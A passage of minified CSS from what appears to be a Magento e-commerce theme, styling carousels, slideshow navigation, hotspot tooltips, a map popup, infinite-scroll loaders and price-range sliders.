.ox-carousel__col>*:last-child,.ox-carousel .ox-slide-item .ox-carousel__inner>*:last-child{margin-bottom:0}.ox-carousel .ox-slide-item .subtitle+a.ox-slide__button,.ox-carousel .ox-slide-item .title+a.ox-slide__button{margin-top:0}.ox-carousel .ox-slide-item .ox-carousel__col img{width:auto}.ox-carousel .ox-carousel__col>a.ox-slide__button,.ox-carousel .ox-carousel__inner>a.ox-slide__button{margin-top:35px}.ox-carousel .ox-carousel__col>*:last-child,.ox-carousel .ox-carousel__inner>*:last-child{margin-bottom:0}.ox-carousel .ox-carousel__inner{z-index:1;padding:40px;max-width:100%}.ox-carousel.ox-slider-height__settings .ox-carousel__wrapper{height:100%}.ox-carousel.ox-slider-height__settings .ox-slide-item{background-position:center;background-repeat:no-repeat;background-size:cover}.ox-carousel.ox-slider-height__settings .ox-slide-item.slide-content-center,.ox-carousel.ox-slider-height__settings .ox-slide-item.slide-content-right,.ox-carousel.ox-slider-height__settings .ox-slide-item.slide-content-left{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-align-items:center;align-items:center}.ox-carousel.ox-slider-height__settings .ox-slide-item.slide-content-right .ox-carousel__inner{margin-left:auto}.ox-carousel.ox-slider-height__settings .ox-slide-item.slide-content-center .ox-carousel__inner{margin:auto;text-align:center}.ox-carousel.ox-slider-height__settings .ox-slide-item.slide-content-center.slide-layout-raw{justify-content:center}.ox-carousel.ox-slider-height__settings .ox-carousel__img{display:block;position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover}.ox-carousel.ox-slider-height__image .ox-carousel__wrapper{position:absolute;left:0;right:0;bottom:0;top:0}.ox-carousel.ox-slider-height__image .ox-carousel__inner{position:absolute;left:0;top:50%;transform:translateY(-50%);display:list-item;max-width:1400px;list-style:none;margin:0 auto;padding:30px}.ox-carousel .-v-center.slide-content-right .ox-carousel__wrapper,.ox-carousel .-v-center.slide-content-left .ox-carousel__wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-items:center;-ms-align-items:center;align-items:center;align-content:center;height:100%}.ox-carousel .slide-content-2-col .ox-carousel__row{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-align-items:center;align-items:center;align-content:center;height:100%}.ox-carousel .slide-content-2-col .ox-carousel__col{position:relative;width:100%;margin:0 auto}.ox-carousel .slide-content-2-col .ox-carousel__col:first-child{z-index:1}@media (min-width:768px){.ox-carousel .slide-content-2-col .ox-carousel__col{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;height:100%;margin-right:auto;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:baseline;-ms-align-items:baseline;align-items:baseline;flex-direction:column;justify-content:center}.ox-carousel .ox-carousel__inner{padding:70px;max-width:50%}}@media (max-width:768px){.ox-carousel .ox-slide-item.align-s-center{text-align:center}.ox-carousel .ox-slide-item.align-s-center.slide-content-2-col .ox-carousel__col:first-child,.ox-carousel .ox-slide-item.align-s-center .ox-carousel__inner{margin-left:auto;margin-right:auto}.ox-carousel .ox-slide-item.align-s-left{text-align:left}.ox-carousel .ox-slide-item.align-s-left.slide-content-2-col .ox-carousel__col:first-child,.ox-carousel .ox-slide-item.align-s-left .ox-carousel__inner{margin-left:0;margin-right:auto}.ox-carousel .ox-slide-item.align-s-right{text-align:right}.ox-carousel .ox-slide-item.align-s-right.slide-content-2-col .ox-carousel__col:first-child,.ox-carousel .ox-slide-item.align-s-right .ox-carousel__inner{margin-left:auto;margin-right:0}}.mw-50vw{max-width:50vw !important;width:100% !important}.circle-pulse{width:500px;height:500px;box-shadow:inset 0px 0px 64px 0px rgba(215,188,167,0.8);border-radius:50%;position:absolute;left:50%;top:50%;margin-top:-250px;margin-left:-250px}.circle-pulse.bigger{width:750px;height:750px;opacity:0.85;margin-top:-375px;margin-left:-375px;animation-delay:40ms}.owl-item.active .animate{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.fadeOut{-webkit-animation-name:fadeIn;animation-name:fadeIn;animation-direction:reverse}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}.floating40{animation:floating40 4s infinite;animation-timing-function:ease-in-out;animation-direction:alternate}.pulseBig{animation:pulseBig 2s infinite}.circle-pulse-wrapper{position:absolute;left:50%;top:50%;transform:scale(.5)}.circle-pulse-img{z-index:1;position:relative;padding:30px}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes floating40{0%{transform:translateY(0)}100%{transform:translateY(-40px)}}@keyframes pulseBig{0%{transform:scale(0)}100%{transform:scale(5)}}@keyframes pulseBig{0%{transform:scale(1)}10%{transform:scale(1.05)}14%{transform:scale(1)}18%{transform:scale(1.05)}40%{transform:scale(1.1)}45%{transform:scale(1)}}.ox-carousel .ox-slide-item>.progress{height:4px;position:absolute;top:0;bottom:auto;left:0;right:0;z-index:3}.ox-carousel .ox-slide-item>.progress:before{content:'';width:100%;height:100%;display:block;background:#fff;transform-origin:left;transform:scaleX(0)}.ox-carousel.ox-progress__p-bottom .ox-slide-item>.progress{top:auto;bottom:0}.ox-carousel.ox-progress__p-nav .owl-dots button.dot:hover span.progress{background:#fff}.ox-carousel.ox-progress__p-nav .owl-dots button.dot span.progress{width:100%;height:2px;display:block;background:rgba(255,255,255,0.4);margin:8px 0 0 0;transition:all .2s;position:relative}.ox-carousel.ox-progress__p-nav .owl-dots button.dot span.progress:before{content:'';width:100%;height:100%;display:block;background:#fff;transform-origin:left;transform:scaleX(0)}@keyframes progress-horizontal{from{transform:scaleX(0)}to{transform:scaleX(1)}}.ox-carousel .owl-nav{visibility:hidden;opacity:0;transition:opacity .2s,visibility .2s}.ox-carousel .owl-nav button{transition:transform .2s ease}.ox-carousel .owl-nav button.owl-next,.ox-carousel .owl-nav button.owl-prev{position:absolute;top:50%}.ox-carousel .owl-nav button.owl-prev{transform:translateX(-20px) translateY(-50%)}.ox-carousel .owl-nav button.owl-next{transform:translateX(20px) translateY(-50%)}.ox-carousel .owl-nav button.owl-next span{transform:rotate(180deg)}.ox-carousel:hover .owl-nav button.owl-prev,.ox-carousel:hover .owl-nav button.owl-next{transform:translateX(0) translateY(-50%)}.ox-carousel.ox-nav__always .owl-nav{visibility:visible;opacity:1}.ox-carousel.ox-nav__always .owl-nav button.owl-prev,.ox-carousel.ox-nav__always .owl-nav button.owl-next{transform:translateX(0) translateY(-50%)}.ox-carousel.ox-nav__simple .owl-nav button:hover.owl-next span{transform:translateX(10px) rotate(180deg)}.ox-carousel.ox-nav__simple .owl-nav button:hover.owl-prev span{transform:translateX(-10px)}.ox-carousel.ox-nav__simple .owl-nav button:hover span:before,.ox-carousel.ox-nav__simple .owl-nav button:hover span:after{background:#fff}.ox-carousel.ox-nav__simple .owl-nav button.owl-next,.ox-carousel.ox-nav__simple .owl-nav button.owl-prev{width:56px;height:56px;background:none}.ox-carousel.ox-nav__simple .owl-nav button.owl-next:hover:after,.ox-carousel.ox-nav__simple .owl-nav button.owl-prev:hover:after{background:none}.ox-carousel.ox-nav__simple .owl-nav button.owl-next span,.ox-carousel.ox-nav__simple .owl-nav button.owl-prev span{transition:.2s ease transform;height:38px;line-height:38px;width:24px}.ox-carousel.ox-nav__simple .owl-nav button.owl-next span:before,.ox-carousel.ox-nav__simple .owl-nav button.owl-prev span:before,.ox-carousel.ox-nav__simple .owl-nav button.owl-next span:after,.ox-carousel.ox-nav__simple .owl-nav button.owl-prev span:after{background:#fff;height:23px;left:9px;width:3px}.ox-carousel.ox-nav__simple .owl-nav button.owl-next span:after,.ox-carousel.ox-nav__simple .owl-nav button.owl-prev span:after{top:15px}.ox-carousel.ox-nav__simple .owl-nav button.owl-next:after,.ox-carousel.ox-nav__simple .owl-nav button.owl-prev:after{background:none}.ox-carousel.ox-nav__simple .owl-nav button.owl-prev{left:20px}.ox-carousel.ox-nav__simple .owl-nav button.owl-next{right:20px}.ox-carousel.ox-nav__simple.nav-small .owl-nav button.owl-next,.ox-carousel.ox-nav__simple.nav-small .owl-nav button.owl-prev{width:23px;height:26px}.ox-carousel.ox-nav__simple.nav-small .owl-nav button.owl-next span,.ox-carousel.ox-nav__simple.nav-small .owl-nav button.owl-prev span{height:16px;line-height:16px;width:18px}.ox-carousel.ox-nav__simple.nav-small .owl-nav button.owl-next span:before,.ox-carousel.ox-nav__simple.nav-small .owl-nav button.owl-prev span:before,.ox-carousel.ox-nav__simple.nav-small .owl-nav button.owl-next span:after,.ox-carousel.ox-nav__simple.nav-small .owl-nav button.owl-prev span:after{height:10px;left:9px;width:2px}.ox-carousel.ox-nav__simple.nav-small .owl-nav button.owl-next span:after,.ox-carousel.ox-nav__simple.nav-small .owl-nav button.owl-prev span:after{top:6px}.ox-carousel.ox-nav__theme .owl-nav button.owl-next,.ox-carousel.ox-nav__theme .owl-nav button.owl-prev{width:40px;height:56px;background:#000000}.ox-carousel.ox-nav__theme .owl-nav button.owl-next span:before,.ox-carousel.ox-nav__theme .owl-nav button.owl-prev span:before,.ox-carousel.ox-nav__theme .owl-nav button.owl-next span:after,.ox-carousel.ox-nav__theme .owl-nav button.owl-prev span:after{height:10px}.ox-carousel.ox-nav__theme .owl-nav button.owl-prev{left:0}.ox-carousel.ox-nav__theme .owl-nav button.owl-next{right:0}.ox-carousel.ox-nav__theme.nav-big .owl-nav button.owl-next,.ox-carousel.ox-nav__theme.nav-big .owl-nav button.owl-prev{width:50px;height:70px}.ox-carousel.ox-nav__theme.nav-big .owl-nav button.owl-next span,.ox-carousel.ox-nav__theme.nav-big .owl-nav button.owl-prev span{line-height:32px;height:32px}.ox-carousel.ox-nav__theme.nav-big .owl-nav button.owl-next span:before,.ox-carousel.ox-nav__theme.nav-big .owl-nav button.owl-prev span:before,.ox-carousel.ox-nav__theme.nav-big .owl-nav button.owl-next span:after,.ox-carousel.ox-nav__theme.nav-big .owl-nav button.owl-prev span:after{height:20px;width:3px;left:0}.ox-carousel.ox-nav__theme.nav-big .owl-nav button.owl-next span:after,.ox-carousel.ox-nav__theme.nav-big .owl-nav button.owl-prev span:after{top:12px}.ox-carousel .owl-dots{padding:25px}.ox-carousel.ox-dots__p-over .owl-dots{min-height:70px;position:absolute;bottom:0;left:0;width:100%;padding:0 25px}.ox-carousel.ox-dots__p-over.ox-dots__overlay .ox-slide-item{position:relative}.ox-carousel.ox-dots__p-over.ox-dots__overlay .ox-slide-item:before{content:'';width:100%;height:150px;display:block;position:absolute;bottom:0;left:0;background:linear-gradient(to top, rgba(0,0,0,0.25) 10%, rgba(0,0,0,0) 100%);z-index:2}.ox-carousel.ox-dots__p-right.ox-dots__overlay .ox-slide-item{position:relative}.ox-carousel.ox-dots__p-right.ox-dots__overlay .ox-slide-item:before{content:'';height:100%;width:250px;display:block;position:absolute;top:0;right:0;background:linear-gradient(to left, rgba(0,0,0,0.25) 10%, rgba(0,0,0,0) 100%);z-index:2}.ox-carousel.ox-dots__s-lines_text_full .owl-dots .owl-dot.active button.dot span.title,.ox-carousel.ox-dots__s-lines_text_big .owl-dots .owl-dot.active button.dot span.title,.ox-carousel.ox-dots__s-lines_text .owl-dots .owl-dot.active button.dot span.title{opacity:1}.ox-carousel.ox-dots__s-lines_text_full .owl-dots button.dot,.ox-carousel.ox-dots__s-lines_text_big .owl-dots button.dot,.ox-carousel.ox-dots__s-lines_text .owl-dots button.dot{z-index:2;margin:0px 16px}.ox-carousel.ox-dots__s-lines_text_full .owl-dots button.dot:hover span.title,.ox-carousel.ox-dots__s-lines_text_big .owl-dots button.dot:hover span.title,.ox-carousel.ox-dots__s-lines_text .owl-dots button.dot:hover span.title{background:none;opacity:1}.ox-carousel.ox-dots__s-lines_text_full .owl-dots button.dot span.title,.ox-carousel.ox-dots__s-lines_text_big .owl-dots button.dot span.title,.ox-carousel.ox-dots__s-lines_text .owl-dots button.dot span.title{color:#fff;padding:0 14px;width:auto;height:auto;display:block;margin:0;text-transform:initial;font-weight:600;line-height:1.2;background:none !important;opacity:0.7;font-size:16px}.ox-carousel.ox-dots__s-rounded .owl-dots button.owl-dot.active span{width:10px}.ox-carousel.ox-dots__s-rounded .owl-dots button.owl-dot span{width:10px;height:10px;border-radius:5px}.ox-carousel.ox-dots__s-lines_vertical .owl-dots button.owl-dot.active span{width:47px;height:12px}.ox-carousel.ox-dots__s-lines_vertical .owl-dots button.owl-dot span{width:47px;height:3px}.ox-carousel.ox-dots__s-lines_full.ox-dots__p-over .owl-dots,.ox-carousel.ox-dots__s-lines_full.ox-dots__p-bottom .owl-dots{width:100%;display:-webkit-flex;display:-ms-flexbox;display:flex;flex-wrap:wrap}.ox-carousel.ox-dots__s-lines_full.ox-dots__p-over .owl-dots .owl-dot,.ox-carousel.ox-dots__s-lines_full.ox-dots__p-bottom .owl-dots .owl-dot{width:100%;padding:0 18px}.ox-carousel.ox-dots__s-lines_full.ox-dots__p-over button.owl-dot,.ox-carousel.ox-dots__s-lines_full.ox-dots__p-bottom button.owl-dot{margin-right:20px;flex:0 1 100%}.ox-carousel.ox-dots__s-lines_full.ox-dots__p-over button.owl-dot:last-child,.ox-carousel.ox-dots__s-lines_full.ox-dots__p-bottom button.owl-dot:last-child{margin-right:0}.ox-carousel.ox-dots__s-lines_full.ox-dots__p-over button.owl-dot.active span,.ox-carousel.ox-dots__s-lines_full.ox-dots__p-bottom button.owl-dot.active span{width:100%}.ox-carousel.ox-dots__s-lines_full.ox-dots__p-over button.owl-dot span,.ox-carousel.ox-dots__s-lines_full.ox-dots__p-bottom button.owl-dot span{height:3px;width:100%;margin:10px 0}.ox-carousel.ox-dots__s-lines_text_big .owl-dots button.dot span.title{line-height:22px;font-weight:600;font-size:20px}.ox-carousel.ox-dots__s-lines_text_big .owl-dots .owl-dot{width:100%;padding:0 25px}.ox-carousel.ox-dots__s-lines_text_big .owl-dots button.dot span.progress{height:3px;margin:16px 0 0 0}.ox-carousel.ox-dots__s-lines_text_full .owl-dots{width:100%;display:-webkit-flex;display:-ms-flexbox;display:flex;flex-wrap:wrap}.ox-carousel.ox-dots__s-lines_text_full .owl-dots .owl-dot{width:100%;padding:0 18px}.ox-carousel.ox-dots__s-lines_text_full.ox-dots__p-over .owl-dots button.dot span.progress,.ox-carousel.ox-dots__s-lines_text_full.ox-dots__p-below .owl-dots button.dot span.progress{height:3px;margin:8px 0 0 0}.ox-carousel.ox-dots__a-center.ox-dots__p-over .owl-dots,.ox-carousel.ox-dots__a-center.ox-dots__p-below .owl-dots{width:100%;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;flex-wrap:wrap}.athlete-slideshow{display:none;overflow:hidden;position:relative;z-index:1}.athlete-slideshow .slide{display:none;width:100%;height:100%}.athlete-slideshow .slide.first{display:block}.athlete-slideshow .slide .container{height:100%}.athlete-slideshow .slide .slide-img{position:absolute;z-index:1;width:100%}.athlete-slideshow .slide .slide-content-container{position:relative;z-index:2;width:98%;margin:0 auto;padding:0;display:flex;justify-content:space-between;align-items:center;height:100%}.athlete-slideshow .slide .controls-title{position:relative;float:left;margin:0}.athlete-slideshow .slide .controls{position:relative;float:left;margin:0}.athlete-slideshow .slide .controls .slide-control{-webkit-transition:all 200ms ease;-moz-transition:all 200ms ease;-ms-transition:all 200ms ease;transition:all 200ms ease;opacity:0;filter:alpha(opacity=0);width:60px;height:52px;z-index:800;overflow:hidden;cursor:pointer;background:#000}.athlete-slideshow .slide .controls .slide-control:after{content:'';display:block;background:#ffe51e;width:100%;height:100%;transform:scaleY(0)}.athlete-slideshow .slide .controls .slide-control span{position:absolute;z-index:2}.athlete-slideshow .slide .controls .slide-control span:after,.athlete-slideshow .slide .controls .slide-control span:before{content:'';display:block;width:20px;height:2px;position:absolute;background:#fff}.athlete-slideshow .slide .controls .slide-control:hover span:after,.athlete-slideshow .slide .controls .slide-control:hover span:before{background:#000}.athlete-slideshow .slide .controls .slide-control.slide-prev span:before{transform:rotate(-45deg);top:24px;left:13px}.athlete-slideshow .slide .controls .slide-control.slide-prev span:after{transform:rotate(45deg);top:24px;left:27px}.athlete-slideshow .slide .controls .slide-control.slide-prev:after{transform-origin:top;animation:arrow-out 200ms}.athlete-slideshow .slide .controls .slide-control.slide-next span:before{transform:rotate(45deg);top:27px;left:13px}.athlete-slideshow .slide .controls .slide-control.slide-next span:after{transform:rotate(-45deg);top:27px;left:27px}.athlete-slideshow .slide .controls .slide-control.slide-next:after{transform-origin:bottom;animation:arrow-out 200ms}.athlete-slideshow .slide .controls .progress{position:absolute;right:0;height:10px;width:0;background:#ffe51e;border-radius:0}.athlete-slideshow .slide .disabled{background-color:#999}.athlete-slideshow .slide .slide-banners{margin-left:auto}.athlete-slideshow .slide .slide-banner{display:block;margin:0 -10px 18px;opacity:0;filter:alpha(opacity=0)}.athlete-slideshow .slide .slide-banner:last-child{margin-bottom:0}.athlete-slideshow .slide .slide-banner img{-webkit-transition:all 200ms ease;-moz-transition:all 200ms ease;-ms-transition:all 200ms ease;transition:all 200ms ease;display:block;float:right;margin-left:15px}.no-touch .slide-title .link:hover{color:#ffffff;background-color:#000000}.no-touch .slide-title .link:hover span{transform:translateX(4px)}.no-touch .slide-title .link:hover span:before,.no-touch .slide-title .link:hover span:after{background:#ffffff}.no-touch .athlete-slideshow .slide .controls .slide-control:hover:after{transform:scaleY(1)}.no-touch .athlete-slideshow .slide .controls .slide-prev:hover:after{transform-origin:bottom;animation:arrow-over 200ms}.no-touch .athlete-slideshow .slide .controls .slide-next:hover:after{transform-origin:top;animation:arrow-over 200ms}.no-touch .athlete-slideshow .slide .controls .disabled:hover{background-color:#999}.no-touch .athlete-slideshow .slide .slide-banner:hover img{margin:0 15px 0 0;opacity:0.9}.slide-title{float:left;margin:0;z-index:1;display:none}.slide-title br{clear:both;height:0;line-height:0;font-size:0}.slide-title .text{position:relative;display:inline-block;overflow:hidden;white-space:nowrap;line-height:48px;padding:1px 12px 3px 6px;margin:0;color:#fff;background-color:#000000;font-size:48px;font-weight:900;text-transform:uppercase;letter-spacing:-0.03em}.slide-title .text:first-child{margin-top:0}.slide-title .link{position:relative;display:inline-block;overflow:hidden;white-space:nowrap;line-height:35px;margin:0;padding:0 51px 0 11px;color:#000;background-color:#ffe51e;font-size:16px;font-weight:700;text-transform:uppercase;text-decoration:none;letter-spacing:-0.03em}.slide-title .link span{-webkit-transition:all 600ms ease-in-out;-moz-transition:all 600ms ease-in-out;-ms-transition:all 600ms ease-in-out;transition:all 600ms ease-in-out;display:block;position:absolute;top:0;right:0;overflow:hidden;width:25px;height:35px}.slide-title .link span:after{content:'';display:block;position:absolute;width:10px;height:3px;background:#000;transform:rotate(45deg);top:13px;left:1px}.slide-title .link span:before{content:'';display:block;position:absolute;width:10px;height:3px;background:#000;transform:rotate(-45deg);top:19px;left:1px}.slide-title .link:hover span{-webkit-transition:all 200ms ease;-moz-transition:all 200ms ease;-ms-transition:all 200ms ease;transition:all 200ms ease}.slide-title .animation-wrapper{position:relative;z-index:3;overflow:hidden;margin:0;padding:0}.slide-title .animation-wrapper:first-child{margin-top:0}.slide-title .animation-link{margin-top:0}.slide-title .slide-title .text:after{content:'';position:absolute;left:0;top:0;width:0;height:100%;z-index:-1}.slide-title .text:before{content:'';position:absolute;left:0;top:0;width:0;height:100%;z-index:-1;width:100%}.slide-title .animate-me .text:after{width:100%}.cycle-loading{box-sizing:border-box;width:80px;height:30px;content:url('../Olegnax_Athlete2Slideshow/images/preloader.svg')}.cycle-pager{text-align:center;width:100%;z-index:500;position:absolute;top:10px;overflow:hidden}.cycle-pager>*{cursor:pointer}.cycle-pager span{font-family:Arial,sans-serif;font-size:50px;width:16px;height:16px;display:inline-block;color:#ddd;cursor:pointer}.cycle-pager span.cycle-pager-active{color:#D69746}.cycle-caption{position:absolute;color:white;bottom:15px;right:15px;z-index:700}.cycle-overlay{font-family:tahoma,Arial,sans-serif;position:absolute;bottom:0;width:100%;z-index:600;background:black;color:white;padding:15px;opacity:.5}.cycle-prev,.cycle-next{position:absolute;top:0;width:30%;opacity:0;filter:alpha(opacity=0);z-index:800;height:100%;cursor:pointer}.cycle-prev:hover,.cycle-next:hover{opacity:.7;filter:alpha(opacity=70)}.cycle-prev{left:0}.cycle-next{right:0}@keyframes arrow-over{from{transform:scaleY(0)}to{transform:scaleY(1)}}@keyframes arrow-out{from{transform:scaleY(1)}to{transform:scaleY(0)}}@media only screen and (max-width:1023px){.athlete-slideshow .slide .controls .slide-control{width:51px;height:44px}.athlete-slideshow .slide .controls .slide-control span:after,.athlete-slideshow .slide .controls .slide-control span:before{width:17px}.athlete-slideshow .slide .controls .slide-control.slide-prev span:before{top:21px;left:12px}.athlete-slideshow .slide .controls .slide-control.slide-prev span:after{top:21px;left:23px}.athlete-slideshow .slide .controls .slide-control.slide-next span:before{top:21px;left:12px}.athlete-slideshow .slide .controls .slide-control.slide-next span:after{top:21px;left:23px}.slide-title .text{line-height:40px;font-size:40px}}@media only screen and (max-width:767px){.hide-below-768{display:none}.show-below-768{display:block}.athlete-slideshow .slide .slide-content-container{flex-wrap:wrap;flex-flow:column}.athlete-slideshow .slide .controls .slide-control{width:39px;height:34px}.athlete-slideshow .slide .controls .slide-control span:after,.athlete-slideshow .slide .controls .slide-control span:before{width:13px}.athlete-slideshow .slide .controls .slide-control.slide-prev span:before{top:16px;left:9px}.athlete-slideshow .slide .controls .slide-control.slide-prev span:after{top:16px;left:18px}.athlete-slideshow .slide .controls .slide-control.slide-next span:before{top:16px;left:9px}.athlete-slideshow .slide .controls .slide-control.slide-next span:after{top:16px;left:18px}.athlete-slideshow .slide .controls-title{float:none;width:426px;margin:0 auto}.athlete-slideshow .slide .slide-banners{float:none;margin:0 auto;text-align:center}.athlete-slideshow .slide .slide-banner{display:inline-block;margin:5px}.athlete-slideshow .slide .slide-banner img{display:inline-block;max-width:100%;height:auto;float:none;margin:0}.no-touch .athlete-slideshow .slide .slide-banner:hover img{margin:0;opacity:1}.slide-title .text{line-height:30px;font-size:30px}.slide-title .link{line-height:26px;font-size:12px;padding:0 41px 0 7px}.slide-title .link span{width:19px;height:26px}.slide-title .link span:before{top:14px;width:7px;height:2px}.slide-title .link span:after{width:7px;height:2px;top:10px}}@media only screen and (max-width:479px){.athlete-slideshow .slide .controls-title{width:300px}.athlete-slideshow .slide .controls .slide-control{width:33px;height:28px}.athlete-slideshow .slide .controls .slide-control span:after,.athlete-slideshow .slide .controls .slide-control span:before{width:11px}.athlete-slideshow .slide .controls .slide-control.slide-prev span:before{top:13px;left:8px}.athlete-slideshow .slide .controls .slide-control.slide-prev span:after{top:13px;left:15px}.athlete-slideshow .slide .controls .slide-control.slide-next span:before{top:13px;left:8px}.athlete-slideshow .slide .controls .slide-control.slide-next span:after{top:13px;left:15px}.slide-title .text{line-height:24px;font-size:24px}.slide-title .link{line-height:20px;font-size:11px;padding:0 31px 0 5px}.slide-title .link span{width:14px;height:20px}.slide-title .link span:before{top:10px;width:6px}.slide-title .link span:after{width:6px;top:7px}}.ox-gmap-popup{max-width:420px;padding:14px}.ox-gmap-popup>*:last-child{margin-bottom:0}.ox-gmap-wrapper{width:100%;height:450px}.gm-style .gm-style-iw .ox-gmap-popup{font-weight:400;font-size:14px}.ox-gmap-wrapper .gm-style .gm-style-iw-c{padding-bottom:12px !important}.ox-gmap-wrapper .gm-style .gm-style-iw-c>button{top:0px !important;right:0px !important;box-shadow:none;border-radius:0;border:none}.ox-gmap-wrapper .gm-style .gm-style-iw-c>button>img{width:22px !important;height:22px !important;margin:4px !important}.ox-gmap-wrapper .gm-style-iw-d{overflow:auto !important}@keyframes hs_pulse{0%{transform:scale(1);opacity:0}20%{opacity:0.6}100%{transform:scale(3);opacity:0}}.ox-hotspot__container{position:relative}.ox-hotspot__container>img{width:100%;display:block}.ox-hotspot__item{cursor:pointer;min-width:38px;height:38px;margin-top:-19px;margin-left:-19px;position:absolute;text-align:left;top:50%;left:50%}.ox-hotspot__item.-shadow .inner{box-shadow:0px 7px 16px 0 rgba(0,0,0,0.25)}.ox-hotspot__item.-pulse:before{position:absolute;display:block;width:38px;height:38px;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;border-radius:50%;content:' ' !important;left:50%;top:50%;opacity:0;margin-top:-19px;margin-left:-19px;background-color:currentColor;animation:hs_pulse 2s ease infinite}.ox-hotspot__item .inner{width:100%;height:100%;display:flex;justify-content:center;align-items:center;align-content:center;position:relative;border-radius:40px;z-index:1}.ox-hotspot__item .-bold,.ox-hotspot__item .-text{line-height:1;display:block;font-weight:700}.ox-hotspot__item .-upper{text-transform:uppercase}.ox-hotspot__item:hover .ox-hotspot__tooltip{transition:all .3s ease;opacity:1;visibility:visible;top:-10px}.ox-hotspot__tooltip{position:absolute;top:0;left:19px;opacity:0;visibility:hidden;padding:12px 18px;background:white;box-shadow:0px 4px 20px 0px rgba(0,0,0,0.12);width:190px;transform:translateY(-100%) translateX(-50%);transition:all .15s ease;line-height:1.4}.ox-hotspot__tooltip:before{content:'';background:inherit;width:12px;height:12px;transform:rotate(45deg);display:block;position:absolute;bottom:-6px;left:calc(50% - 6px);z-index:-1}.ox-hotspot__icon.athlete2-icon-plus{position:relative;font-size:17px;width:17px;height:17px;line-height:17px;display:block;overflow:hidden}.ox-hotspot__icon.athlete2-icon-plus-small{position:relative;width:10px;height:10px;display:block;overflow:hidden}.ox-hotspot__icon.athlete2-icon-plus-small:after,.ox-hotspot__icon.athlete2-icon-plus-small:before{content:'';background:currentColor;width:10px;height:2px;top:4px;display:block;position:absolute}.ox-hotspot__icon.athlete2-icon-plus-small:after{transform:rotate(90deg)}.ox-hotspot__icon+.-text.hs{margin-left:5px}.ox-product-scroll+.toolbar-products,.ox-infinite-scroll-enabled .products.wrapper~.toolbar-products{display:none}.ox-product-scroll__type--auto .ox-product-scroll__loader{margin-top:20px}.ox-product-scroll{margin-top:20px}.ox-product-scroll.ox-ps-hide.ox-product-scroll-prev{display:none !important}.ox-product-scroll.ox-ps-hide.ox-product-scroll-next .ox-product-scroll__button,.ox-product-scroll.ox-ps-hide.ox-product-scroll-next .ox-product-scroll__loader{display:none !important}.ox-product-scroll .ox-product-scroll__loader{display:none}.ox-product-scroll.active .ox-product-scroll__loader{display:block}.ox-product-scroll .ox-product-scroll__loader{margin-left:auto;margin-right:auto}.ox-product-scroll.ox-product-scroll__loader--magento .ox-product-scroll__loader{position:relative;width:160px;height:160px;margin-top:0}.ox-product-scroll.ox-product-scroll__loader--magento .ox-product-scroll__loader:before{background:rgba(255,255,255,0.5) url('../images/loader-2.gif') no-repeat 50% 50%;bottom:0;content:'';left:0;position:absolute;right:0;top:0}.ox-product-scroll.ox-product-scroll__loader--css .ox-product-scroll__loader{display:block;width:35px;height:35px;border:4px solid rgba(0,0,0,0);border-radius:35px;border-left:4px solid #000;border-right:4px solid #000;border-top:4px solid #000;animation:spin .65s infinite linear;transition:all 600ms ease-in-out}.ox-product-scroll .ox-product-scroll__button{width:100%;max-width:300px;display:block;margin:16px auto 0;padding:15px;line-height:normal}.ox-product-scroll .ox-product-scroll__button.active{display:none}.ox-product-scroll__amount{width:100%;max-width:240px;display:block;margin:16px auto 0;display:none}.ox-product-scroll__amount.ox-product-scroll__amount-loaded{display:block}.ox-product-scroll__amount .amount-wrap{text-align:center;margin-bottom:8px}.ox-product-scroll__amount .amount-count-line{display:block;height:2px;background:#e6e6e6;overflow:hidden}.ox-product-scroll__amount .amount-count-line span{display:block;height:2px;background:#000}@keyframes spin{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}html:not([dir="rtl"]) .filter-options-content .noUi-horizontal .noUi-origin{left:auto;right:0}html:not([dir="rtl"]) .filter-options-content .noUi-horizontal .noUi-handle{right:-6px;left:auto}.filter-options-content .noUi-target,.filter-options-content .noUi-target *{-webkit-touch-callout:none;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-user-select:none;-ms-touch-action:none;touch-action:none;-ms-user-select:none;-moz-user-select:none;user-select:none;-moz-box-sizing:border-box;box-sizing:border-box}.filter-options-content .noUi-target{position:relative;direction:ltr}.filter-options-content .noUi-target.noUi-horizontal{margin:10px 6px 45px}.filter-options-content .noUi-base,.filter-options-content .noUi-connects{width:100%;height:100%;position:relative;z-index:1}.filter-options-content .noUi-connects{overflow:hidden;z-index:0}.filter-options-content .noUi-connect,.filter-options-content .noUi-origin{will-change:transform;position:absolute;z-index:1;top:0;left:0;-ms-transform-origin:0 0;-webkit-transform-origin:0 0;-webkit-transform-style:preserve-3d;transform-origin:0 0;transform-style:flat}.filter-options-content .noUi-connect{height:100%;width:100%}.filter-options-content .noUi-origin{height:10%;width:10%}.filter-options-content .noUi-vertical .noUi-origin{width:0}.filter-options-content .noUi-horizontal .noUi-origin{height:0}.filter-options-content .noUi-handle{-webkit-backface-visibility:hidden;backface-visibility:hidden;position:absolute}.filter-options-content .noUi-touch-area{height:100%;width:100%}.filter-options-content .noUi-state-tap .noUi-connect,.filter-options-content .noUi-state-tap .noUi-origin{-webkit-transition:transform .3s;transition:transform .3s}.filter-options-content .noUi-state-drag *{cursor:inherit !important}.filter-options-content .noUi-horizontal{height:18px}.filter-options-content .noUi-horizontal .noUi-handle{width:12px;height:18px;left:-6px;top:-6px;cursor:w-resize}.filter-options-content .noUi-vertical{width:18px}.filter-options-content .noUi-vertical .noUi-handle{width:28px;height:34px;left:-6px;top:-17px}.filter-options-content .noUi-target{background:#e4e4e4;border-radius:0;border:none;box-shadow:none}.filter-options-content .noUi-connects{border-radius:0}.filter-options-content .noUi-connect{background:#ffe51e}.filter-options-content 